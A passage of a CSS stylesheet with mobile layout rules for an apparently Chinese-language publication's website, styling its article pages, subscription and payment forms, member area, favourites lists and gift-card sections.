      margin-bottom: 0; }

  .sdgs-cover .link {
    left: 50%;
    right: initial;
    bottom: 48px;
    transform: translateX(-50%); }

  .sdgs-cover {
    margin-bottom: 30px; }
    .sdgs-cover img {
      position: static;
      height: auto; }

  .subscribe-cover {
    width: calc(100% - 56px);
    margin: 0 auto 64px; }
    .subscribe-cover .link-wrapper .link {
      height: 60px;
      line-height: 58px;
      font-size: 14px;
      background-size: 30px;
      background-position: center right 20px;
      padding-right: 58px; }

  .footer {
    min-width: 375px;
    padding: 31px 0 60px; }
    .footer .inner {
      padding: 0 28px; }
    .footer .area1 {
      display: block;
      width: 100%;
      text-align: center;
      padding-right: 0; }
    .footer .area2 {
      display: block;
      width: 100%;
      text-align: center; }
    .footer .top {
      margin-bottom: 40px; }
      .footer .top .area1 .logo {
        width: 90px;
        height: 36px;
        margin: 0 auto 18px; }
      .footer .top .area1 .text {
        font-size: 12px;
        font-weight: 400;
        margin-bottom: 35px; }
      .footer .top .media {
        margin-bottom: 30px; }
        .footer .top .media img {
          margin: 0 19px; }
    .footer .nav {
      display: inline-block;
      width: 72%;
      text-align: left;
      margin: 0 auto; }
      .footer .nav li {
        width: 32%;
        font-size: 12px;
        text-align: center;
        padding: 0 2%;
        margin: 0; }
      .footer .nav .cat {
        font-size: 14px; }
    .footer .bottom {
      display: flex;
      flex-direction: column; }
      .footer .bottom .area1 {
        order: 2; }
        .footer .bottom .area1 .text {
          line-height: 1.8em;
          font-size: 12px; }
      .footer .bottom .area2 {
        order: 1;
        margin-bottom: 34px; }
    .footer .subscribe .link {
      font-size: 12px;
      padding-top: 10px;
      padding-bottom: 14px; }
      .footer .subscribe .link > div {
        height: 20px;
        line-height: 20px;
        font-size: 12px;
        padding-right: 32px;
        margin-top: 25px; }
      .footer .subscribe .link.light > div {
        background-size: 20px; }
      .footer .subscribe .link:not(.light) > div {
        background-size: 20px; }

  .breadcrumbs {
    display: none; }

  .article-page {
    padding: 60px 28px 5px; }
    .article-page h1 {
      line-height: 1.37em;
      font-size: 28px; }
    .article-page .m-author {
      display: block;
      color: #3D4043;
      font-size: 14px;
      margin-bottom: 25px; }
      .article-page .m-author .name {
        display: inline-block;
        max-width: 71.8%; }
      .article-page .m-author .date {
        float: right;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        margin-top: 2px; }
    .article-page .cover {
      width: calc(100% + 56px);
      border-bottom-color: #929292;
      padding-bottom: 72px;
      margin-left: -28px; }
      .article-page .cover figcaption {
        font-size: 12px;
        padding: 0 28px; }
    .article-page .article-wrapper {
      display: flex;
      flex-direction: column; }
      .article-page .article-wrapper .area1 {
        display: block;
        width: 100%;
        padding-bottom: 38px;
        margin: 0;
        order: 3; }
        .article-page .article-wrapper .area1 .fixed {
          position: static; }
        .article-page .article-wrapper .area1 .anchor {
          display: none; }
        .article-page .article-wrapper .area1 .btn-wrapper {
          text-align: center; }
          .article-page .article-wrapper .area1 .btn-wrapper .fav {
            display: inline-block;
            margin: 0 7px; }
          .article-page .article-wrapper .area1 .btn-wrapper .share {
            display: inline-block;
            margin: 0 7px; }
            .article-page .article-wrapper .area1 .btn-wrapper .share .tooltip {
              top: -24px;
              left: 50%;
              transform: translateX(-50%); }
          .article-page .article-wrapper .area1 .btn-wrapper .top {
            display: inline-block;
            margin: 0 7px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list {
            min-width: 124px;
            width: auto;
            text-align: left; }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list {
              top: 28px;
              left: initial;
              right: calc(50% - -28px); }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list {
              top: 28px;
              left: 50%;
              transform: translateX(-50%); }
      .article-page .article-wrapper .content {
        display: block;
        width: 100%;
        margin-right: 0;
        order: 2; }
        .article-page .article-wrapper .content h2, .article-page .article-wrapper .content h3, .article-page .article-wrapper .content h4 {
          margin-bottom: 1em; }
        .article-page .article-wrapper .content figure {
          width: calc(100% + 56px);
          margin-left: -28px;
          margin-bottom: 33px; }
          .article-page .article-wrapper .content figure figcaption {
            padding: 0 1em; }
          .article-page .article-wrapper .content figure figure {
            width: 100%;
            margin: 0 auto; }
        .article-page .article-wrapper .content blockquote.styling {
          line-height: 1.67em;
          font-size: 18px;
          padding: 22px 20px; }
          .article-page .article-wrapper .content blockquote.styling span {
            font-size: 15px;
            margin-top: 10px; }
        .article-page .article-wrapper .content .emphasis {
          margin-left: 0; }
        .article-page .article-wrapper .content .read-more {
          font-size: 16px; }
        .article-page .article-wrapper .content .materials ol {
          padding: 18px 1em 15px 1em; }
        .article-page .article-wrapper .content .article-subs {
          width: calc(100% + 56px);
          padding: 39px 45px 28px;
          margin-left: -28px; }
          .article-page .article-wrapper .content .article-subs .sec-title {
            font-size: 20px; }
          .article-page .article-wrapper .content .article-subs .sub-title {
            font-size: 14px; }
          .article-page .article-wrapper .content .article-subs .onlym {
            display: block; }
          .article-page .article-wrapper .content .article-subs .subs-box {
            display: flex;
            width: 100%;
            margin-right: 0;
            margin-bottom: 15px; }
            .article-page .article-wrapper .content .article-subs .subs-box .info {
              width: 68%;
              padding: 16px 10px 16px 19px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .title {
                font-size: 12px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
                font-size: 12px;
                text-align: left;
                margin-top: 20px;
                margin-bottom: 16px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .price {
                font-size: 60px;
                text-align: left; }
                .article-page .article-wrapper .content .article-subs .subs-box .info .price small {
                  font-size: 12px;
                  transform: scale(0.83);
                  transform-origin: top left; }
                .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
                  font-size: 12px;
                  margin-top: -1.5em; }
            .article-page .article-wrapper .content .article-subs .subs-box .btn {
              width: 32%;
              line-height: 1.5em;
              text-align: left;
              padding: 0 0 0 calc(16% - 1.5em); }
              .article-page .article-wrapper .content .article-subs .subs-box .btn span {
                position: relative;
                top: 50%;
                display: block;
                transform: translateY(-50%); }
            .article-page .article-wrapper .content .article-subs .subs-box.month .info {
              background-size: 45px; }
            .article-page .article-wrapper .content .article-subs .subs-box.season .info {
              background-size: 50px; }
            .article-page .article-wrapper .content .article-subs .subs-box.year .info {
              background-size: 30px; }
          .article-page .article-wrapper .content .article-subs .subs-single {
            font-size: 12px;
            text-align: center;
            padding-left: 15px;
            padding-right: 15px; }
            .article-page .article-wrapper .content .article-subs .subs-single .price small {
              font-size: 12px;
              transform: scale(0.83);
              transform-origin: top left; }
            .article-page .article-wrapper .content .article-subs .subs-single span {
              display: inline-block;
              width: 8em;
              line-height: 1.44em;
              font-weight: 400;
              text-align: left; } }
        @media (max-width: 767px) and (max-width: 410px) {
          .article-page .article-wrapper .content .article-subs {
            padding-left: 29px;
            padding-right: 29px; } }
@media (max-width: 767px) {
      .article-page .article-wrapper .area3 {
        display: block;
        width: calc(100% + 56px);
        order: 1;
        border-bottom: #929292 solid 1px;
        padding: 15px 28px 6px;
        margin-left: -28px; }
        .article-page .article-wrapper .area3 .title {
          display: none; }
        .article-page .article-wrapper .area3 > div {
          margin-bottom: 13px; }
          .article-page .article-wrapper .area3 > div span {
            display: inline-block; }
            .article-page .article-wrapper .area3 > div span.small {
              margin-right: 3px; }
              .article-page .article-wrapper .area3 > div span.small:after {
                content: '/';
                display: inline-block;
                vertical-align: middle; }
            .article-page .article-wrapper .area3 > div span.label {
              max-width: calc(100% - 3em);
              vertical-align: top; }
          .article-page .article-wrapper .area3 > div.name {
            display: none; }
          .article-page .article-wrapper .area3 > div.date {
            display: none; }
        .article-page .article-wrapper .area3 hr {
          display: none; }
    .article-page .book {
      width: calc(100% + 24px);
      padding: 34px 12px 28px;
      margin-left: -12px; }
      .article-page .book .img-wrapper {
        display: block;
        width: 100%;
        margin-bottom: 13px; }
      .article-page .book .text-wrapper {
        display: block;
        width: 100%;
        border-bottom: #00895D solid 1px;
        padding: 0 10px 20px 10px;
        margin-bottom: 19px; }
        .article-page .book .text-wrapper .date {
          font-size: 16px;
          margin-bottom: 4px; }
        .article-page .book .text-wrapper .text {
          font-size: 16px;
          padding-right: 10px;
          margin-bottom: 17px; }
        .article-page .book .text-wrapper .link {
          font-size: 16px; }
          .article-page .book .text-wrapper .link a {
            display: block; }
      .article-page .book .des {
        line-height: 1.8em;
        padding: 0 10px;
        margin-top: 0; }
    .article-page .author-box {
      width: calc(100% + 24px);
      padding: 17px 28px 22px 12px;
      margin-left: -12px;
      margin-bottom: 36px; }
      .article-page .author-box .img-wrapper {
        width: 84px;
        padding-top: 84px;
        margin-right: 12px; }
      .article-page .author-box .text-wrapper {
        width: calc(100% - 101px); }
        .article-page .author-box .text-wrapper .name {
          font-size: 16px;
          margin-bottom: 10px; }
        .article-page .author-box .text-wrapper .des {
          line-height: 1.5em;
          font-size: 13px; }
    .article-page .article-topic {
      width: calc(100% + 56px);
      margin-left: -28px;
      margin-bottom: 40px; }
      .article-page .article-topic .title {
        margin-bottom: 24px; }
      .article-page .article-topic .topic-box {
        flex-direction: column;
        border-right: 0;
        border-left: 0; }
        .article-page .article-topic .topic-box .text-wrapper {
          display: block;
          width: 100%;
          order: 2;
          padding: 22px 26px 20px; }
        .article-page .article-topic .topic-box .img-wrapper {
          width: 100%;
          order: 1; }
      .article-page .article-topic .topic-title {
        font-size: 22px;
        margin-bottom: 45px; }
      .article-page .article-topic .des {
        letter-spacing: 2px;
        margin-bottom: 25px; }
    .article-page .related .title {
      margin-bottom: 25px; }
    .article-page .related .article-list-wrapper .list:nth-child(3) {
      border-bottom: 0; }
    .article-page .related .article-list-wrapper .list:nth-child(4), .article-page .related .article-list-wrapper .list:nth-child(5), .article-page .related .article-list-wrapper .list:nth-child(6) {
      display: none; }

  .article-list-wrapper .list {
    width: 100%;
    border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
    padding-bottom: 18px;
    margin: 0 0 20px; }
    .article-list-wrapper .list:last-of-type {
      border-bottom: 0; }
    .article-list-wrapper .list .date {
      margin-bottom: 5px; }
    .article-list-wrapper .list .title {
      max-height: 3em;
      line-height: 1.5em;
      font-size: 14px;
      font-weight: 400;
      overflow: hidden;
      margin-bottom: 5px; }
    .article-list-wrapper .list .author {
      font-size: 14px;
      margin-bottom: 0; }
    .article-list-wrapper .list .des {
      display: none; }
  .article-list-wrapper .img-wrapper {
    display: inline-block;
    width: 35.8%;
    height: 103px;
    vertical-align: top;
    overflow: hidden;
    margin-right: 7px; }
    .article-list-wrapper .img-wrapper img {
      width: auto;
      max-width: initial;
      height: 100%;
      transform: translateX(-50%);
      margin-left: 50%; }
    .related .article-list-wrapper .img-wrapper {
      height: 103px; }
  .article-list-wrapper .text-wrapper {
    display: inline-block;
    width: calc(64.2% - 13px);
    vertical-align: top; }

  .login-carousel {
    display: none; }

  .login-tab {
    width: 100%;
    padding-right: 0; }
    .login-tab .tabs {
      width: 100%; }
      .login-tab .tabs li {
        font-size: 16px; }
    .login-tab .tab-content {
      height: auto;
      padding-left: 0;
      padding-bottom: 135px; }
    .login-tab .tab-content-inner {
      max-width: initial;
      width: 74%; }
    .login-tab .btn-wrapper .btn {
      width: 100%; }

  .form-group .input {
    font-size: 16px; }

  .forget-password .title {
    margin-bottom: 35px; }
  .forget-password .btn-wrapper {
    margin-top: 5px; }

  .btn-round {
    padding: 4px 16px; }

  .reset-psw {
    padding-bottom: 50px; }
    .reset-psw .title {
      margin-bottom: 35px; }
    .reset-psw .sub-title {
      margin-bottom: 80px; }
    .reset-psw .form-group label {
      font-size: 13px; }
    .reset-psw .form-group .input {
      font-size: 16px; }
    .reset-psw .btn-wrapper {
      margin-top: 85px; }
    .reset-psw .btn-round {
      display: block;
      width: 100%;
      padding-top: 8px;
      padding-bottom: 8px; }
    .reset-psw.style2 .btn-wrapper {
      margin-top: 50px; }

  .payment-page .sub-title {
    margin-bottom: 18px; }
  .payment-page .coupon .inline {
    width: calc(100% - 105px);
    margin-right: 0; }
  .payment-page .coupon .btn {
    width: 100px;
    height: 40px;
    line-height: 40px; }

  .payment-subs {
    padding: 20px 45px 28px; }
    .payment-subs .onlym {
      display: block; }
    .payment-subs .subs-box {
      display: flex;
      width: 100%;
      margin-right: 0;
      margin-bottom: 15px; }
      .payment-subs .subs-box.active {
        transform: none; }
      .payment-subs .subs-box:not(.active) {
        display: none; }
        .subscribe-page .payment-subs .subs-box:not(.active) {
          display: flex; }
        .member-page .payment-subs .subs-box:not(.active) {
          display: flex; }
      .payment-subs .subs-box .info {
        width: 68%;
        padding: 16px 10px 16px 19px; }
        .payment-subs .subs-box .info .title {
          font-size: 12px; }
        .payment-subs .subs-box .info .ori {
          font-size: 12px;
          text-align: left;
          margin-top: 25px; }
        .payment-subs .subs-box .info .price {
          font-size: 60px;
          text-align: left; }
          .payment-subs .subs-box .info .price small {
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top left; }
          .payment-subs .subs-box .info .price .remark {
            font-size: 12px;
            margin-top: -1.5em; }
      .payment-subs .subs-box .btn {
        width: 32%;
        text-align: left;
        padding: 0 0 0 calc(16% - 1.5em); }
        .payment-subs .subs-box .btn span {
          position: relative;
          top: 50%;
          display: block;
          transform: translateY(-50%); }
      .payment-subs .subs-box.month .info {
        background-size: 45px; }
      .payment-subs .subs-box.season .info {
        background-size: 50px; }
      .payment-subs .subs-box.year .info {
        background-size: 30px; } }
  @media (max-width: 767px) and (max-width: 410px) {
    .payment-subs {
      padding-left: 29px;
      padding-right: 29px; } }

@media (max-width: 767px) {
  .payment-form .form-group label {
    font-size: 13px; }
  .payment-form .form-group .input {
    font-size: 16px; }
  .payment-form .btn-round {
    display: block;
    width: 100%; }
  .payment-form .btn-wrapper {
    margin-bottom: 55px; }
  .payment-form .des {
    font-size: 18px; }

  .order-info {
    margin-top: 42px; }
    .order-info .title {
      margin-bottom: 30px; }
    .order-info table {
      width: calc(100% + 56px);
      margin-left: -28px; }

  .credit-card .form-inline > div:first-child {
    width: 24.6%; }
  .credit-card .form-inline > div:nth-child(2) {
    width: 67.9%; }

  .receipt .list {
    flex-direction: column; }
    .receipt .list span {
      display: block;
      padding-left: 27px; }
    .receipt .list > div:first-child {
      padding-right: 0;
      margin-bottom: 15px; }

  input[type="radio"] + label {
    font-size: 13px; }

  input[type="checkbox"] + label {
    font-size: 13px; }

  section.payment-done-page {
    padding-bottom: 112px; }
    section.payment-done-page .payment-subs {
      display: block;
      margin: 0 auto 30px; }
    section.payment-done-page .payment-info {
      display: flex;
      width: 100%;
      justify-content: space-between;
      margin-bottom: 33px; }
      section.payment-done-page .payment-info > div {
        display: inline-block;
        vertical-align: top;
        margin-bottom: 0; }
    section.payment-done-page .btn-wrapper {
      padding: 0 17px; }
    section.payment-done-page .btn-round {
      display: block;
      padding-top: 7px;
      padding-bottom: 7px; }
    section.payment-done-page.single {
      padding-bottom: 112px; }
      section.payment-done-page.single .title {
        margin-bottom: 50px; }

  section[class^="payment"] .article-list-wrapper {
    margin-bottom: 0; }
    section[class^="payment"] .article-list-wrapper .list {
      width: 100%;
      border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
      padding-bottom: 18px;
      margin: 0 0 20px; }
      section[class^="payment"] .article-list-wrapper .list:last-of-type {
        border-bottom: 0; }
      section[class^="payment"] .article-list-wrapper .list .date {
        margin-bottom: 5px; }
      section[class^="payment"] .article-list-wrapper .list .title {
        max-height: 3em;
        line-height: 1.5em;
        font-size: 14px;
        font-weight: 400;
        overflow: hidden;
        margin-bottom: 4px; }
      section[class^="payment"] .article-list-wrapper .list .author {
        display: block;
        font-size: 14px;
        margin-bottom: 0; }
      section[class^="payment"] .article-list-wrapper .list .des {
        display: none; }
    section[class^="payment"] .article-list-wrapper .img-wrapper {
      display: inline-block;
      width: 35.8%;
      vertical-align: top;
      margin-right: 7px; }
    section[class^="payment"] .article-list-wrapper .text-wrapper {
      display: inline-block;
      width: calc(64% - 13px);
      vertical-align: top; }

  .member-page {
    padding-top: 16px;
    padding-bottom: 82px; }
    .member-page hr {
      width: calc(100% + 56px);
      margin-left: -28px; }
    .member-page .back {
      margin-top: 9px; }
    .member-page .status {
      float: none;
      text-align: center;
      margin: 0 0 18px; }

  .member-tab {
    width: calc(100% + 56px);
    margin-bottom: 45px;
    margin-left: -28px; }
    .member-tab div {
      font-size: 14px; }
    .member-tab a.active {
      padding-bottom: 5px; }

  .member-info {
    padding-bottom: 58px; }
    .member-info .avatar-wrapper span {
      opacity: 1; }
    .member-info .avatar-wrapper.ready span {
      opacity: 0; }
    .member-info .avatar-wrapper:not(.ready) .croppie-container .cr-viewport {
      box-shadow: none; }
    .member-info .info-inner .form-group.inline > div {
      display: block;
      width: 100%; }
      .member-info .info-inner .form-group.inline > div:first-child {
        margin-right: 0;
        margin-bottom: 8px; }
    .member-info .info-inner textarea {
      color: #707070; }
    .member-info .btn-wrapper br {
      display: block; }
    .member-info .btn-wrapper .btn {
      font-size: 16px;
      margin-top: 14px; }
    .member-info .btn-wrapper .link {
      margin: 0; }

  .member-subs {
    padding-top: 20px;
    padding-bottom: 60px; }
    .member-subs .payment-subs {
      display: block;
      width: 100%;
      margin: 0 auto 40px; }
      .member-subs .payment-subs .payment-subs-inner {
        width: 300px;
        margin-bottom: 32px; }
    .member-subs .cancel-member {
      font-size: 16px;
      padding: 9px 49px;
      margin-top: 0; }
    .member-subs p {
      font-size: 13px; }
    .member-subs .payment-info {
      display: flex;
      width: 100%;
      justify-content: space-between;
      margin-bottom: 30px; }
      .member-subs .payment-info > div {
        margin-bottom: 0; }
      .member-subs .payment-info .date {
        font-size: 14px; }

  .member-record {
    width: 100%;
    padding-left: 0;
    padding-right: 0; }
    .member-record .table-responsive {
      width: calc(100% + 56px);
      margin-left: -28px; }
    .member-record table {
      word-break: keep-all;
      white-space: nowrap; }
      .member-record table tr th:first-child {
        padding-left: 28px; }
      .member-record table tr th:last-child {
        padding-right: 28px; }
      .member-record table tr td:first-child {
        padding-left: 28px; }
      .member-record table tr td:last-child {
        padding-right: 28px; }

  .table-responsive {
    overflow-y: auto; }

  .edit-password {
    padding-top: 26px;
    padding-bottom: 22px; }

  .fav-wrapper {
    width: 330px;
    padding-top: 20px;
    margin: 0 auto; }
    .fav-wrapper .list {
      width: 47%;
      max-width: 147px;
      padding-left: 15px;
      padding-right: 15px;
      margin-right: 30px; }
      .fav-wrapper .list:nth-child(even) {
        margin-right: 0; }
      .fav-wrapper .list:nth-child(5n) {
        margin-right: 30px; }
    .fav-wrapper .add {
      width: 147px; }
    .fav-wrapper .btn {
      opacity: 1; }

  .fav-cover {
    width: calc(100% + 56px);
    height: 230px;
    margin-left: -28px; }

  .fav-list-title .amount {
    font-size: 14px;
    margin-top: 6px; }

  .fav-list-btn {
    text-align: center;
    margin-bottom: 27px;
    margin-top: 8px; }
    .fav-list-btn .owner {
      display: block;
      margin-bottom: 25px; }
    .fav-list-btn .btn-wrapper {
      float: none;
      width: 334px;
      margin: 0 auto; }
    .fav-list-btn .tooltip {
      left: 44px; }

  .fav-list-wrapper .remove-btn {
    top: 15px;
    right: 15px; }
  .fav-list-wrapper .article-list-wrapper {
    max-width: 334px; }
    .fav-list-wrapper .article-list-wrapper .list {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .fav-list-wrapper .article-list-wrapper .list .title {
        font-size: 18px; }
      .fav-list-wrapper .article-list-wrapper .list .author {
        font-size: 14px; }
    .fav-list-wrapper .article-list-wrapper .img-wrapper {
      display: block;
      width: 100%;
      height: auto;
      margin: 0 auto 10px; }
      .fav-list-wrapper .article-list-wrapper .img-wrapper img {
        display: block;
        width: 100%; }
    .fav-list-wrapper .article-list-wrapper .text-wrapper {
      display: block;
      width: 100%; }
    .fav-list-wrapper .article-list-wrapper .btn {
      top: 15px;
      right: 15px; }

  .member-article {
    padding-bottom: 18px; }
    .member-article .cover {
      padding-top: 28px;
      padding-bottom: 0; }
      .member-article .cover .story-img {
        position: static;
        display: inline-block;
        width: 59.4%;
        padding-left: 25px;
        margin: 0 auto 10px; }
      .member-article .cover .cover-title {
        display: inline-block;
        width: calc(40.6% - 5px);
        font-size: 16px;
        text-align: center;
        vertical-align: top;
        text-align: right;
        padding: 0 20px 0 0;
        margin-bottom: 35px;
        margin-top: -4px; }
    .member-article .cover-carousel {
      padding: 0; }
      .member-article .cover-carousel .cell {
        padding-top: 151.2%; }
        .member-article .cover-carousel .cell .text {
          padding: 30px 33px 35px; }
        .member-article .cover-carousel .cell img {
          max-width: initial; }
        .member-article .cover-carousel .cell .title {
          height: auto;
          max-height: 4.5em;
          white-space: normal;
          padding-right: 0;
          margin-bottom: 15px; }
        .member-article .cover-carousel .cell .des {
          height: auto;
          max-height: 4.5em;
          white-space: normal;
          padding-right: 0;
          margin-bottom: 10px; }
    .member-article .member-article-wrapper .block {
      margin-bottom: 40px; }
    .member-article .member-article-wrapper .article-list-wrapper .list {
      width: 100%;
      margin-right: 0; }
      .member-article .member-article-wrapper .article-list-wrapper .list .title {
        max-height: 4.5em;
        font-size: 14px; }
      .member-article .member-article-wrapper .article-list-wrapper .list .lock {
        width: 15px;
        height: 15px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .lock img {
          width: 7px;
          margin-top: 3px; }
    .member-article .member-article-wrapper .all {
      display: block;
      width: 4em;
      font-size: 14px;
      margin: -20px auto 0; }

  .subscribe-page {
    overflow: hidden;
    padding-bottom: 115px; }
    .subscribe-page .cover {
      width: calc(100vw + 1px);
      padding-top: 63.2%; }
      .subscribe-page .cover:after {
        height: 100%; }
      .subscribe-page .cover .title {
        top: initial;
        bottom: 0;
        line-height: 1.1em;
        font-size: 48px; }
        .subscribe-page .cover .title span {
          line-height: 1.4em;
          font-size: 16px; }
    .subscribe-page .about .title {
      font-size: 18px; }
    .subscribe-page .about p {
      line-height: 1.8em;
      font-size: 12px; }

  .story-block-wrapper .box-wrapper {
    top: 3vw;
    display: block;
    padding-left: 8.9%;
    padding-right: 8.9%; }
    .story-block-wrapper .box-wrapper:after {
      content: 'flickity';
      display: none; }
    .story-block-wrapper .box-wrapper .flickity-slider {
      display: flex;
      align-items: center; }
      .story-block-wrapper .box-wrapper .flickity-slider > div {
        width: 100%;
        background: #fff;
        text-align: center;
        border-radius: 10px;
        padding-top: 32px;
        padding-bottom: 35px;
        margin-left: 8.9%;
        margin-top: 20px;
        margin-bottom: 20px; }
    .story-block-wrapper .box-wrapper .flickity-prev-next-button {
      height: 100%;
      background: none; }
      .story-block-wrapper .box-wrapper .flickity-prev-next-button.previous {
        left: 0;
        width: 12%;
        background: url(../images/subs-prev.svg) no-repeat;
        -o-background-size: 26px;
        background-size: 26px;
        background-position: center right; }
      .story-block-wrapper .box-wrapper .flickity-prev-next-button.next {
        right: 0;
        width: 12%;
        background: url(../images/subs-next.svg) no-repeat;
        -o-background-size: 26px;
        background-size: 26px;
        background-position: center left; }
  .story-block-wrapper .box-title {
    font-size: 16px;
    margin-bottom: 0; }
  .story-block-wrapper .ori {
    font-size: 14px;
    margin-bottom: 0; }
  .story-block-wrapper .price {
    font-size: 40px; }
    .story-block-wrapper .price small {
      font-size: 15px; }
  .story-block-wrapper .remark {
    color: #666;
    font-size: 12px;
    margin-top: -6px;
    margin-bottom: 15px; }
  .story-block-wrapper .button {
    font-size: 15px;
    background: #00895D;
    padding-left: 20px;
    padding-right: 20px; }

  .story-block {
    position: static;
    padding: 0; }
    .story-block .area1 {
      display: block;
      width: 85%;
      background-image: url(../images/m-story-block2.svg);
      padding-top: 29.9%;
      margin: 0 auto; }
    .story-block .area2 {
      display: block;
      width: 100%;
      border: 0;
      border-top: #00895D solid 1px;
      padding: 120px 10.2% 35px;
      margin: -90px 0 0 0; }
      .story-block .area2 ul li {
        line-height: 1.7em;
        font-size: 14px;
        margin-bottom: 16px; }
        .story-block .area2 ul li span {
          display: inline-block; }

  .story-des {
    width: calc(100vw + 1px);
    background: -moz-linear-gradient(top, #000 11%, #ffffff 23%, #ffffff 98%);
    background: -webkit-linear-gradient(top, #000 11%, #ffffff 23%, #ffffff 98%);
    background: linear-gradient(to bottom, #000 11%, #fff 23%, #ffffff 98%);
    padding-top: 85vw; }
    .story-des .story-des-title {
      line-height: 1.5em;
      font-size: 28px;
      margin-bottom: 28px; }
    .story-des .article-list {
      padding: 0 4px; }
      .story-des .article-list .list {
        width: 46.1%;
        margin-right: calc(7.8% - 6px);
        margin-bottom: 28px; }
        .story-des .article-list .list img {
          display: block;
          width: 100%; }
        .story-des .article-list .list:nth-child(3n) {
          margin-right: calc(7.8% - 6px); }
        .story-des .article-list .list:nth-child(even) {
          margin-right: 0; }
      .story-des .article-list .text-wrapper {
        margin-bottom: 16px; }
      .story-des .article-list .title {
        font-size: 18px;
        margin-bottom: 10px; }
      .story-des .article-list .des {
        min-height: 4.2em;
        line-height: 1.4em;
        font-size: 12px; }

  .story-tab {
    padding-top: 130px;
    padding-bottom: 70px; }
    .story-tab .story-tab-title {
      font-size: 24px;
      margin-bottom: 35px; }
    .story-tab .story-tab-subtitle {
      font-size: 18px;
      margin-bottom: 32px; }
    .story-tab .tab-link {
      padding: 0 10%;
      margin-bottom: 15px; }
      .story-tab .tab-link li {
        width: auto;
        font-size: 12px;
        padding: 2px 13px 4px;
        margin-right: 10px; }
    .story-tab .tab-content-title {
      font-size: 24px;
      margin-bottom: 8px; }
    .story-tab .tab-des {
      font-size: 13px;
      margin-bottom: 30px; }
    .story-tab .item-title {
      font-size: 14px; }
    .story-tab .tab1-slider .item {
      width: 150px;
      margin-right: 10px; }
    .story-tab .tab1-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider.slider2 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider .item-title {
      font-size: 14px;
      margin-bottom: 3px; }
    .story-tab .tab1-slider .item-des {
      font-size: 12px; }
    .story-tab .map-wrapper {
      padding: 0 20px;
      margin-top: 0; }
      .story-tab .map-wrapper .item-des {
        font-size: 12px;
        transform: scale(0.9);
        white-space: nowrap; }
      .story-tab .map-wrapper .item {
        margin-bottom: 8px; }
        .story-tab .map-wrapper .item:last-child {
          margin-bottom: 8px; }
    .story-tab .map-sec1 {
      width: calc(22.7% - 6px); }
      .story-tab .map-sec1 > div {
        width: block;
        width: 100%; }
        .story-tab .map-sec1 > div:nth-child(2) {
          padding-top: 0; }
    .story-tab .map-center {
      width: 51.6%;
      padding-top: 71.8%;
      margin: 10% 2% 0 1%; }
    .story-tab .map-sec2 {
      width: calc(22.7% - 6px); }
      .story-tab .map-sec2 > div {
        display: block;
        width: 100%; }
        .story-tab .map-sec2 > div:first-child {
          padding-top: 0; }
    .story-tab .tab3-slider .item {
      width: 164px;
      padding: 4px;
      margin-right: 14px; }
    .story-tab .tab3-slider.slider1 {
      margin-bottom: 16px; }
    .story-tab .tab3-slider.slider2 {
      margin-bottom: 16px; }
    .story-tab .tab3-slider .item-des {
      font-size: 12px; }
    .story-tab .tab4-slider .text-wrapper {
      white-space: normal; }
    .story-tab .tab4-slider .item-title {
      white-space: nowrap; }
    .story-tab .tab4-slider .item-des {
      font-size: 12px;
      transform: scale(0.83); }
    .story-tab .tab4-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab4-slider.slider2 {
      margin-bottom: 10px; }
    .story-tab .tab5-slider br {
      display: none; }
    .story-tab .tab5-slider .item {
      width: 187px;
      margin-right: 16px; }
      .story-tab .tab5-slider .item img {
        height: 125px; }
    .story-tab .tab5-slider .item-des {
      font-size: 12px; }
    .story-tab .tab5-slider.slider1 {
      margin-bottom: 20px; }
    .story-tab .tab5-slider.slider2 {
      margin-bottom: 20px; }
    .story-tab .tab6-slider .item {
      width: 230px; }

  .gift-card {
    margin-bottom: 0; }
    .gift-card .sec-title {
      font-size: 20px;
      margin-bottom: 24px; }
    .gift-card p {
      font-size: 12px;
      margin-bottom: 25px; }
    .gift-card .card-wrapper {
      border-bottom: 0;
      padding-bottom: 0; }
      .gift-card .card-wrapper:after {
        content: '';
        display: block;
        width: 105px;
        height: 1px;
        background: #d9d9d9;
        margin: 40px auto 0; }
      .gift-card .card-wrapper .card {
        width: 300px;
        padding-top: 15px;
        padding-right: 29px; }
        .gift-card .card-wrapper .card .title {
          font-size: 12px;
          margin-bottom: 80px; }
        .gift-card .card-wrapper .card p {
          font-size: 14px;
          margin-bottom: 80px; }
        .gift-card .card-wrapper .card .price {
          font-size: 60px; }
        .gift-card .card-wrapper .card.year {
          background-size: 133px; }
        .gift-card .card-wrapper .card.season {
          background-size: 203px;
          margin: 0 auto 25px; }
    .gift-card .des {
      line-height: 1.8em;
      font-size: 12px;
      text-align: left;
      padding: 0 40px; }

  .subs-group {
    background: #00895d;
    background: -moz-linear-gradient(top, #00895d 0%, #ffffff 12%, #ffffff 48%);
    background: -webkit-linear-gradient(top, #00895d 0%, #ffffff 12%, #ffffff 48%);
    background: linear-gradient(to bottom, #00895d 0%, #ffffff 12%, #ffffff 48%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=0 );
    padding: 95px 10.8% 0;
    margin-bottom: 40px; }
    .subs-group .subs-group-inner {
      border-bottom: 0;
      padding-bottom: 0; }
      .subs-group .subs-group-inner:after {
        content: '';
        display: block;
        width: 105px;
        height: 1px;
        background: #d9d9d9;
        margin: 24px auto 0; }
    .subs-group .subs-group-title {
      line-height: 1.6em;
      font-size: 20px;
      margin-bottom: 35px; }
    .subs-group .flex {
      flex-wrap: wrap; }
    .subs-group .box {
      width: 100%;
      border-width: 1px;
      padding-top: 20px;
      padding-bottom: 20px;
      margin-bottom: 30px; }
      .subs-group .box.center {
        display: block;
        padding-top: 36px;
        padding-bottom: 36px; }
        .subs-group .box.center .label {
          margin-bottom: 16px; }
